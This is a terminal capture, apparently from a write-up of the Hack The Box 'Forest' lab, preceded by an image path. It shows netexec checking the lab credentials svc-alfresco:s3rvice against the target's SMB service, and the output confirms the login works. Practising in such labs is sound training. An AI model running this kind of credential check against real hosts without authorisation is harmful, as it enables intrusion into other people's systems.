 ┌──(kali㉿kali-raspberry-pi)-[~/htb/forest]
└─$ netexec smb  10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
SMB         10.10.10.161    445    FOREST           [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB         10.10.10.161    445    FOREST           [+] htb.local\svc-alfresco:s3rvice
┌──(kali㉿kali-raspberry-pi)-[~/htb/forest]
└─$